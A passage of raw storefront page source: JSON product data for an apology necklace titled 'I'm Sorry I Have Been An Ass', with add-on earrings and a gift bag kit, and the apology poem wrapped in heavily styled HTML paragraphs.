f-8a37-532c70cee4fa.jpg?v=1704639902","width":1000},{"alt":null,"id":25813479456861,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12058_b7854c8a-7893-479c-afe7-13dd9c35baf2.jpg?v=1704647823","width":1000},{"alt":null,"id":25813479555165,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12037_df6cddc2-db96-4bbb-bc66-f71fb4322dd4.jpg?v=1704647590","width":1000},{"alt":null,"id":25813479620701,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_12118_6f103d8b-f0bd-4ce0-b0af-79741a54e8f8.jpg?v=1707220143","width":1000},{"alt":null,"id":25813671805021,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4367_transformation_12237_05329dc6-f3f0-44e6-8221-2ea98b6b2ff4.jpg?v=1704648178","width":1000},{"alt":null,"id":25813673508957,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4366_transformation_14862_2179a4cc-ac1e-4f12-9793-d1588e6f40a0.jpg?v=1707220148","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "upsells": {
      "product_addons": [{"name":"Cubic Zirconia Earrings","placement":"ProductPage::Feature::Addons::AboveATC","type":"product_addon","handle":"cubic-zirconia-earrings","order":0,"cart_line_item_hidden":false,"display_price":true,"display_tooltip":true,"disposition":false,"singular":false,"sticky":false},{"name":"Gift Wrap Kit","placement":"ProductPage::Feature::Addons::AboveATC","type":"product_addon","handle":"gift-bag-kit","order":0,"cart_line_item_hidden":false,"display_price":true,"display_tooltip":true,"disposition":false,"singular":false,"sticky":false}],
      "addons_products": {
        
          
          
          
          
          "cubic-zirconia-earrings": {
            
            "product": {"id":7108489445469,"title":"Cubic Zirconia Earrings 6mm","handle":"cubic-zirconia-earrings","description":"Surprise your sweetheart with a pair of these brilliant Cubic Zirconia Earrings! The sparking studs will dress up any outfit, and provide a classic look that will never go out of style! \r\n\r\n\u003cb\u003eStud Earring Details:\u003c\/b\u003e\u003cbr\u003e\r\n• 6mm sparkling cubic zirconia \u003cbr\u003e\r\n• 18K white gold over stainless steel\r\n• Post earring with traditional push backing","published_at":"2023-06-07T05:59:13-04:00","created_at":"2023-06-07T05:59:13-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["lx-P10016","P10016TR","PP01-BLK","PROD-3685172","PT-1096","USER-58412"],"price":1495,"price_min":1495,"price_max":1495,"available":true,"price_varies":false,"compare_at_price":2995,"compare_at_price_min":2995,"compare_at_price_max":2995,"compare_at_price_varies":false,"variants":[{"id":41059660988509,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SO-10637126","requires_shipping":true,"taxable":true,"featured_image":{"id":33187572318301,"product_id":7108489445469,"position":1,"created_at":"2023-06-07T05:59:16-04:00","updated_at":"2024-01-07T10:59:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_1097_transformation_3116.jpg?v=1704643154","variant_ids":[41059660988509]},"available":true,"name":"Cubic Zirconia Earrings 6mm","public_title":null,"options":["Default Title"],"price":1495,"weight":28,"compare_at_price":2995,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":25495704404061,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_1097_transformation_3116.jpg?v=1704643154"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_1097_transformation_3116.jpg?v=1704643154"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_1097_transformation_3116.jpg?v=1704643154","options":["Title"],"media":[{"alt":null,"id":25495704404061,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_1097_transformation_3116.jpg?v=1704643154"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_1097_transformation_3116.jpg?v=1704643154","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Surprise your sweetheart with a pair of these brilliant Cubic Zirconia Earrings! The sparking studs will dress up any outfit, and provide a classic look that will never go out of style! \r\n\r\n\u003cb\u003eStud Earring Details:\u003c\/b\u003e\u003cbr\u003e\r\n• 6mm sparkling cubic zirconia \u003cbr\u003e\r\n• 18K white gold over stainless steel\r\n• Post earring with traditional push backing"}
          },
        
          
          
          
          
          "gift-bag-kit": {
            
            "product": {"id":7108489478237,"title":"Gift Bag Kit","handle":"gift-bag-kit","description":"Add a little something special to your unique gift by gift wrapping!","published_at":"2023-06-07T05:59:17-04:00","created_at":"2023-06-07T05:59:17-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["P10127","PROD-3685173","PT-2602","USER-58412"],"price":995,"price_min":995,"price_max":995,"available":true,"price_varies":false,"compare_at_price":1995,"compare_at_price_min":1995,"compare_at_price_max":1995,"compare_at_price_varies":false,"variants":[{"id":41059661021277,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SO-10637127","requires_shipping":true,"taxable":true,"featured_image":{"id":33187572383837,"product_id":7108489478237,"position":1,"created_at":"2023-06-07T05:59:20-04:00","updated_at":"2024-01-07T06:29:01-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_2603_transformation_7967.jpg?v=1704626941","variant_ids":[41059661021277]},"available":true,"name":"Gift Bag Kit","public_title":null,"options":["Default Title"],"price":995,"weight":28,"compare_at_price":1995,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25495704469597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_2603_transformation_7967.jpg?v=1704626941"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_2603_transformation_7967.jpg?v=1704626941"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_2603_transformation_7967.jpg?v=1704626941","options":["Title"],"media":[{"alt":null,"id":25495704469597,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_2603_transformation_7967.jpg?v=1704626941"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_2603_transformation_7967.jpg?v=1704626941","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Add a little something special to your unique gift by gift wrapping!"}
          }
        
      }
    },
    
    "product": {"id":7148469583965,"title":"I'm Sorry I Have Been An Ass","handle":"im-sorry-i-have-been-an-ass-2","description":"\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eThis delicate and elegant necklace is a perfect way to say \"I'm sorry\" and \"I love you\" to your partner, friend, or family member. Whether you want to apologize for a mistake, a misunderstanding, or a fight, this necklace will convey your heartfelt message and help you mend the broken bond.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI'm Sorry I Have Been An Ass\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI DID\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eSOMETHING\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI CAN'T TAKE BACK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI TRULY WISH\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eI COULD REWIND\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTHE CLOCK.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e I WOULD\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eTRY AND OFFER AN EXPLANATION,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eBUT THERE ARE\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003eNO EXCUSES.\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eMY INTENTIONS, THOUGH GOOD, DON'T MATTER HERE,\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eONLY MY POOR CHOICES DO. I TAKE FULL RESPONSIBILITY\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eAND OWN UP TO MY MISTAKES. AND ALTHOUGH THE PAST\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eCAN'T BE UNDONE. I HOPE YOU WILL FIND IT IN YOU TO\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eFORGIVE ME FOR MY SELFISH ACTIONS AND FOR THE PAIN\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI CAUSED YOU.\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff;\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; --tw-rotate: 0; --tw-skew-x: 0; --tw-skew-y: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-ring-offset-width: 0px; --tw-ring-offset-color: #fff; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-shadow: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-shadow-colored: 0 0 #0000; margin: 0px 0px 0in; color: #212432; font-family: 'Avenir Next', ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, 'Noto Sans', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji'; background-color: #ffffff; line-height: normal;\"\u003eI Love You Forever!\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; outline: none; border: 0px solid #e2e8f0; --tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-translate-x: 0; 